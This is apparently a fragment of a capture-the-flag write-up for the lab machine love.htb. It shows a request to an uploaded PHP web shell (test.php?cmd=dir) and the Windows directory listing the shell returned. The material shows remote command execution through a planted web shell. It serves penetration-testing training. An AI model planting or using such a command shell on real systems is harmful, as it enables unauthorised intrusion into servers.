 view-source:http://love.htb/images/test.php?cmd=dir
1 Volume in drive C has no label.
2 Volume Serial Number is 56DE-BA30
3
4 Directory of C:\xampp\htdocs\omrs\images
5
6 06/06/2021 01:22 PM <DIR> .
7 06/06/2021 01:22 PM <DIR> ..
8 05/18/2018 08:10 AM 4,240 facebook-profile-image.jpeg
9 04/12/2021 03:53 PM 0 index.html.txt
10 01/27/2021 12:08 AM 844 index.jpeg
11 08/24/2017 04:00 AM 26,644 profile.jpg
12 06/06/2021 01:04 PM 35 test
13 06/06/2021 01:22 PM 35 test.php
14 6 File(s) 31,798 bytes
15 2 Dir(s) 2,790,940,672 bytes free
16